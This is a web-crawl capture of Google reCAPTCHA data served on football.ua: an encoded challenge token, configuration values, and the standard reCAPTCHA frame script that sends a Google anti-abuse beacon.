qNebMKGw4nDpHvCvHrDsAjCoMOEwrfDncK/[base64]/ChcOjwozDrcOwBUZDwoLDocKVS1fCiMOTw7tWw7diXcKja8O8NcKmwoV8asOWw5BWw6bDrEVzDBJMIcOxw4VgEsO5GB0qZQMWXsKXMsOlw7A3w55iwq9aeMK4EMKvIMKoe2vCu31hw48bw7DCosKWFCdzS8KJwpYaE13DtnrCrA3Djx5tcSjCjAUZbcKQEcK0e1/CkMKZwp/CvEbCosOnw5hvKS1RwoYrw43CuXMSw5HCnlRWeSbDrcOYN2F7woVrwr0OwpTCmlMlw7PDo8KNPFEoER8Fw6MSwprDlzYfccOvXAQhw7/Cs8OkXcOIJF7ChsOXNsKRwprDqMO0AwxDZHsxw4TChzFMwpPCisOfw7XCl8O2Mw/[base64]/DoMO+wpQCLcKlw59fwr3Cn8OOP8OnwrhCw6sfS28yBzsSwoXCisK1SMKFw5cMw6LDmcKhG8OUw4zCqjrCmnbCoxY6wq87IsOnw7DDgMKPw4TDhT3DtCQ5K8KnZkdhw4fDq8KUTsOpw65Mw5ZvwqfDhn7DosO/AMOkV0dtw7ZBw51VVnEYwoJgw4jCnEhrwo8FTMOAwpDCkMOYw5RxOsOmbT1cw5x1dMOUwonDoxvDtkR8OS9/wpYdwq3Dn8K/[base64]/DoyfChMKcdsOnNcOqwo7Dm8Oic8K1w5JfHMO7G0TCi3s2w40EbMOlWcKzbkkYwrkNOcKuTzTDjsKFWzHDnsK8KsOeVm7Cml1bMhzCtQDCjmtAC8OOcWB6w5zDsgDCsMO+w7Anw7x+wpTDgsO/w65nRHLDjMOcwqzDvk3Di8KifcKawqrDjErCjhvDlsOtw5LDkQVNHsKVISXCoADDncOPw5jCsTIEdg7CoHXDqsOfJMKfw47Dnn3Cm1rCmDZrw7PCk8KYC2LCoxsbeA/DrMO+WMK3Ji7DuTPDtsKwW8KINsO/[base64]/DhA0cYB9/wr/CjMK4Q8OrYsOOa8O/w7PCtDbCglXCn8KlWlgPGnfDnUl+FMKPAVpsFMKcMcKOU0sdFiBZYsK/wrx7w4dcw5rDncK0B8OJwp8+wprDo1R9w5ZBVsOgwoE4Z3k0w4YPT8Ohw7ZHJcKowp/[base64]/DvEvDrBfDq8KXwqzCgnBIwrbCucOVK0s/wovDplfCvyjDnH7DrWBWwoUTw7Udwq40HCJLKnx2fMOzBcOewqU5w43CtVQzKTkpwoPCtcO7PMO0VlRbwq3Ds8Kfw73Dk8OwwoYxw5TDk8O0PsKhw6fCs8OoRQwlw6bCp2LCgDXCpE/CuiDCu3vCnFAGYmcWwqxbwpLDonZaw7zDucO1wqfDt8K+wpcmwqgCPMOHwoZRD38ww55eF8OxwqtAw6oBCFBRw5NDUVDCu8KhHwJPwq/DlDXDvMK6wq3Dv8K3wqzDp8KuBcKgccKmwpwpAhdGMgzCoMKNQsO3ecKyMcKEwrTDgzzCphXDlRR+QVRUOMKdWifChxzDngPDhcO5dsO4EMOSw6s3aHPDvsKqw7jDu8OZIMKIwrlaw47DuEjCohlbOGh2wofDicOZw7/[base64]/[base64]/CpkLDu8Kjw55XwrfChGzDucOSw7BUc8OGWy/Dg8K3w5MZKsKENcO7wpgbw4UzV8O8wqNBw6QtLzjCvzxXwod2ajrCgkx6OAfDnAnCkFcCwrYFw5LDhUBDQMOXf8K+Gh/DpsOnwrXCmkdSwo7Ds8OIOsOuDcKuW0FEwqvDnMO9PMKXw6V4woU5wq7CrCbCmFV+P3kNDsOhw58qbMOawrbCgcOfw4klSzBrwovDuQPDl8OmQER8DWbCkg/[base64]/CpQfDksKrwr5tw6DDkMKGwqXCtcKQw60wAg4UwogEwppeGwgkfsK3C3jCswsTdsOewrsLw4hJwobCtSTCv8KmMnHDp8KOwrJIwrQoHMOYwojCu3RdIMKNwrBndXnCtiZuw4bCvRPDncKCQ8KrB8KcXcOiw7Qywo/[base64]/w6USUMK6U3XCl8Kew5rCrgbDscKXKcOnwpZzEUEUBQhHHx9Rw6XCi8K6GwlgwrvDm20wwpZjFcKpw5bDmsOdw5PCnH5FdB0Pem1SFmp0w7/Dkj1XKsKhw5gHw5bDgQpzS8OEVMKMGcK6w7LCvsKGWzx4VB/[base64]/CrBB9w6bCncKewpvCiwwbEcOoOzMgfBwewqIvcWhSWsKiw7J1EGl8eBjDncKtw53CrMKKw4NSUDggwqLCkgXDnDnCmsOSwq4bDMO1W1Zuw4MaEMKVwp0tGMOIwo47wrvCvA/[base64]/PsO3w6t6w6rCqQVJIG8HTsKJYk/DpMO/[base64]/DjRxhLsOiw7ZfwpvDijURw7bDpcKRw4fDosK2wp5FwoHCmMKZwol0HkRSJnFjdibCl2JqRGoDTC0Nwr8Qw49Fa8Orw6wPPiXDt8OQBcK1wrIaw4csw4LCosK0RnFMKWjDr0sAwojDnAMaw67DiMOeVcKsBCHDqsKQTAbDtDkKTx/DkMOAw5ZsfcOxwq5Kw5BHwqlbw7rDj8K3JcOaw6wNw4wQZMOSf8KZw7zDuMO0F2xxwovCgi48LWhdQMOtSxFmwpPDmnTCp1p/VMKETcKVTAHDilLDr8OVwpDCm8OPw7t9fn/CjURjw4U8CwhQK8OVfX9FIGvCvgs5b2tQcn5AYBUPHw7CqDlUd8Oww7t6w6zDpMOCLMO7wqcbw4RULGHCnMKBw4RaPV7DozYywr/CssKKAcONw5d9AsKxwofDp8ORw5vDhjLCuMOXw4ACZgHCmsK3V8KUA8KScAtNIyRNBSzCu8Kfw6zCrj3DqsKqw6Z2f8OiwrdoPcKqFMOkAMOiLHDDvSjDisKcRHfDiMKPDU80fsK4OA5eS8OuPS/Di8Kfw7I9w4nCo8Kkwr0qwpIiwozDgX7CiUTCjcKfMsKOUQzDjMK8GFzCkcKPIMKew6M/wqM5RyonwrkAGwfDnMKnw7rCvUx0woFWdsKyLsOQKMKFwqAUCmFKw7PDi8KuUsK/w5fCl8O1WRNee8KGw5jDl8K1w7rDh8K9DRjDlMKLw5PCtBDDogPDpFYCez/CmcOWwqAtXcKjw5JabsOWVMOmwrAJTmXDmg/CjFrDoVzDucOjWwfDlgwPw5vDjjjDoMOcC11dw4/[base64]/[base64]/[base64]/Cgm7CimspDsOEKCkTwqhBNh8IFsOHwqPDpsKyIMKwwozCoWMUwrcpwq3CiA7DgMO5woVxwo/DuhLDlRPDoGR2ZsOOeF7CnCjDvzHCrcOWw6g2w67CvcOjMD/DgBFaw7YdbMOGCnbDum4WWTrCj8KKYFNcw7hjw5ViwooEwotqHMKRCcOAw5gawosnDcKsc8Ocw6o4w7/DuQhmwoNPwrHDlsK6w6HCoxZmw47Du8OgIMKdwrvCisOWw7RmezYvG8OWTcOhDSY3w5c9ScK6w7TCrzQ3BBjCr8Kmwqp9BcK7ZW3DlsKVFl9rwrJtw43DiUvCiUxFCBDCj8KRKsKKwpA/[base64]/DulBwWxReGBEReTvDh2/DkxPDk23ClsO6MUXDkSPCty5kw7HChVo/[base64]/CrHDDpsK7K8OuwpJANSDCrUfCgMO/[base64]/Dj8K6w5vDmMODw7E3wprDiSHDs3cbwpLDiBnCjMOXHQJPTirDuWfCp34iD2wHw6TCu8KUw6fDlsKmLsOnLBAow75Xw6ZSwrDDkcKWw4d1McORdEkRO8O+w7Abw686Ridpw6wWUsOIwoNYwoDCn8Oxw6oXw53CscO/[base64]/a19Ed8KlwrBkwphmTE7DkMKEJDo5w7QKVhbCm8Obwo92f8KcwrvDi2s7wrNzw6nChlbDu2Jgwp3DnBwzXBxhG0I0XsKQwo1WwoEyVcO/wqIzw58cfBrCvsKhw5pJw69hDcOzw4jDkQATwp/DkmfDmj5VFzAXw7gMG8KQKMKGwoYaw7kwdMK0w5DCgD7CiCvCqcKqw4jCpcOnLR/DlQbDtBJIwpNcw6Z+NRZ7wqDDjsKrHVwuV8O2w6xsFn05wpRNFwrCtltnY8OewolwwpZVPsOkbcKzVS4ew6vCn0J1Wwt/dsO+w6Q7X8K1w43CnnEnwrzCqsOfw6VUwo5Lw4vCicKewqXCk8KaHVbDsMOJwpNqwoVxwpBTwpcUf8KdY8OGw5w3w6xBZTnDnDzCqsKPQsKjdDsB\x22],null,[\x22conf\x22,null,\x226Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://football.ua:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PRTzZH6/tZqDEbowMN4ytv8s4JPPuE4ewXj0kZyRU0U\\u003d\x22,0,0,null,1,1768911210103,0,0,[104],null,[172,126,85,157],\x22RC-WGt5at7YTzVwEw\x22,null,null,null,null,null,\x220dAFcWeA76bUaAXosSKUkbEN2kfyPjtlO1ZtTQi9PtgAhthhLOZQi55XUyDWyBMbuYy5dAWXb9D8b3v6MD3F5Hmd8kpolc6gFugQ\x22,1768994010225]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="is15-QJhr3Y1xZSx8CxuLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768907613170');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>